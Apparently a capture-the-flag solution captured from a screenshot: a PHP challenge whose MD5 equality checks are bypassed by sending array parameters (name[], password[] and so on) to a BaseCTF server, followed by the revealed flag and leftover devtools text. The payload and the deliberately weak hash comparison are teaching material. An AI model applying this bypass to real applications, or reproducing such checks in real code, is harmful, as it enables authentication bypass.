 <?php
highlight_file(__FILE__);
error_reporting(0);
require 'flag.php';
if (isset($_GET['name']) && isset($_POST['password']) && isset($_GET['name2']) && is
{
$name = $_GET['name'];
$name2 = $_GET['name2'];
$password = $_POST['password'];
$password2 = $_POST['password2'];
if ($name != $password && md5($name) == md5($password)){
if ($name2 !== $password2 && md5($name2) === md5($password2)){
echo $flag;
}
else{
echo "再看看啊，马上绕过嘞！";
}
}
else {
echo "错啦错啦";
}
}
else {
echo '没看到参数呐';
}
?> BaseCTF{1c2570a1-2314-4157-bda2-d00a8895eb8c}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 Ha
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
SplitUrl
Execute
http://challenge.basectf.fun:34800/?name[]=1&name2[]=2
Post data Referer User Agent Cookies Clea
password[]=2&password2[]=1